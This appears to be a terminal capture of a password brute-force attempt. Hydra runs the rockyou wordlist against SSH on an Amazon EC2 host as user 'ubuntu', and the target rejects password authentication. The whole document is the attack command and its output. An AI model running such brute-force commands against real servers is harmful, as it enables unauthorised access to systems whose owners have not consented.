 ubuntu@ip-10-192-11-170:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-222-64-68.compute-1.amazonaws.c
om
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations
, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2023-01-07 19:03:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
 tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previo
us session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tr
ies per task
[DATA] attacking ssh://ec2-3-222-64-68.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.222:22/ does not support password authentication.
ubuntu@ip-10-192-11-170:~$